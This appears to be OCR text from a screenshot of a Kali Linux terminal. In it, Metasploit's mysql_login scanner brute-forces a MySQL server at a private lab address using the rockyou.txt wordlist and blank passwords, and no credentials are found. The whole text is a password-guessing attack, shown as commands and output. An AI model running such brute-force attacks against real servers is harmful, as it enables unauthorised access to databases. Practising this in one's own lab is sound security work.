 1 2 3 4 9:19
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Trash
File System
Home
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.31.128
RHOSTS => 192.168.31.128
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set verbose no
verbose => false
msf6 auxiliary(scanner/mysql/mysql_login) > run
[*] 192.168.31.128:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.31.128:3306 - Bruteforce completed, 0 credentials were successful.
[*] 192.168.31.128:3306 - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >